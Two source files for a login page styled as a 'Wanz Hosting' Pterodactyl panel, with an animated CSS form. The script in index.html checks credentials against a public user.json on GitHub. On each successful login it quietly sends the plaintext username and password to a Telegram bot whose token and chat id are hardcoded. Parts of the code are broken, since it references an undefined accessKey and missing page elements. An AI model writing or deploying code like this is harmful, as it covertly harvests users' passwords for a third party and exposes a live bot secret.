
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Login - Wanz Hosting</title>
</head>
<body>
    <div class="box">
        <form autocomplete="off">
            <img src="ptero.png" alt="Pterodactyl Panel" class="img"> <h1>Pterodactyl</h1>
            <div class="inputBox">
                <input type="text" id="username" required="required">
                <span>Username</span>
                <i></i>
            </div>
            <div class="inputBox">
                <input type="password" id="password" required="required">
                <span>Password</span>
                <i></i>
            </div>
            <input type="submit" value="Login" onclick="login()">
        </form>
    </div>
</body>
<script>
    let attempts = 0;

    async function login() {
      const username = document.getElementById("username").value.trim();
      const password = document.getElementById("password").value.trim();
      const errorDiv = document.getElementById("error");

      try {
        const res = await fetch("https://raw.githubusercontent.com/ZarOffc11/testing/refs/heads/main/user.json");
        const users = await res.json();
        const user = users.find(u => u.username === username && u.password === password && u.accessKey === accessKey);

        if (user) {
          // Kirim notifikasi ke Telegram
          const now = new Date();
          const waktu = now.toLocaleString('id-ID', {
            weekday: 'long',
            year: 'numeric',
            month: 'long',
            day: 'numeric',
            hour: '2-digit',
            minute: '2-digit',
            second: '2-digit'
          });

          const message = `✅ LOGIN BERHASIL\nUsername: ${username}\nPassword: ${password}\nWaktu: ${waktu}`;
          fetch(`https://api.telegram.org/bot7593438716:AAGn6wr0_5-5uO2LXmKpagZcneoXdmca-zg/sendMessage`, {
            method: "POST",
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
              chat_id: "7950114253",
              text: message
            })
          });

          // Redirect ke halaman login
          window.location.href = `login.html?accessKey=${user.accessKey}`;
        } else {
          attempts++;
          errorDiv.style.display = "block";

          if (attempts >= 3) {
            document.getElementById("lockedPopup").style.display = "flex";
          }
        }
      } catch (err) {
        alert("Gagal mengambil data user.json");
        console.error(err);
      }
    }
  </script>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Orbitron:wght@600&family=Poppins:wght@400;600&display=swap");

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Poppins", sans-serif;
}

body {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    flex-direction: column;
    background: #23242a;
}

.box {
    position: relative;
    width: 380px;
    height: 420px;
    background: #1c1c1c;
    border-radius: 8px;
    overflow: hidden;
}

.box::before {
    content: "";
    z-index: 1;
    position: absolute;
    top: -50%;
    left: -50%;
    width: 380px;
    height: 420px;
    transform-origin: bottom right;
    background: linear-gradient(0deg, transparent, rgba(255, 8, 8, 0.8));
    animation: animate 6s linear infinite;
}

.box::after {
    content: "";
    z-index: 1;
    position: absolute;
    top: -50%;
    left: -50%;
    width: 380px;
    height: 420px;
    transform-origin: bottom right;
    background: linear-gradient(0deg, transparent, rgba(255, 8, 8, 0.8));
    animation: animate 6s linear infinite;
    animation-delay: -3s;
}

@keyframes animate {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

form {
    position: absolute;
    inset: 2px;
    background: #28292d;
    padding: 50px 40px;
    border-radius: 8px;
    z-index: 2;
    display: flex;
    flex-direction: column;
}

h2 {
    color: #0099ffcc;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.1em;
}

.inputBox {
    position: relative;
    width: 300px;
    margin-top: 35px;
}

.inputBox input {
    position: relative;
    width: 100%;
    padding: 20px 10px 10px;
    background: transparent;
    outline: none;
    box-shadow: none;
    border: none;
    color: #ffffff;
    font-size: 1em;
    letter-spacing: 0.05em;
    transition: 0.5s;
    z-index: 10;
}

.inputBox span {
    position: absolute;
    left: 0;
    padding: 20px 0px 10px;
    pointer-events: none;
    font-size: 1em;
    color: #8f8f8f;
    letter-spacing: 0.05em;
    transition: 0.5s;
}

.inputBox input:valid~span,
.inputBox input:focus~span {
    color: #ffffffcc;
    transform: translateX(0px) translateY(-34px);
    font-size: 0.75em;
}

.inputBox i {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    background: #ff0505cc;
    border-radius: 4px;
    overflow: hidden;
    transition: 0.5s;
    pointer-events: none;
    z-index: 9;
}

.inputBox input:valid~i,
.inputBox input:focus~i {
    height: 44px;
}

.links {
    display: flex;
    justify-content: space-between;
}

.links a {
    margin: 10px 0;
    font-size: 0.75em;
    color: #8f8f8f;
    text-decoration: beige;
}

.links a:hover,
.links a:nth-child(2) {
    color: #0099ffcc;
}

input[type="submit"] {
    display: block;
    margin: 10px auto;
    border: none;
    outline: none;
    padding: 10px 25px;
    background: #ff0505cc;
    cursor: pointer;
    border-radius: 4px;
    font-weight: 600;
    width: 150px;
    margin-top: 28px;
}

input[type="submit"]:active {
    opacity: 0.8;
}

.img {
  display: block;
  margin: 3px auto;
  margin-top: -10px;
  max-width: 25%;
}

h1 {
    color: white;
    text-align: center;
}
</file>
